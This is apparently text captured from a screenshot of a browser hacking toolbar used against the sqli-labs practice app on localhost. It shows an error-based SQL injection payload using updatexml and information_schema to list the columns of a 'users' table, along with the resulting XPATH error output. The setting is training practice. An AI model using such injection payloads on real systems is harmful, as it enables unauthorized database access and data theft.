 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-5/?id=-1' and updatexml(1,concat(0x2b,(select group_concat(column_name) from information_schema.columns where table_name='users' )),0) --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
l语句：SELECT * FROM users WHERE id='-1' and updatexml(1,concat(0x2b,(select group_concat(column_name) from information_schema.columns where table_name
0,1
XPATH syntax error '+USER,CURRENT_CONNECTIONS,TOTAL_'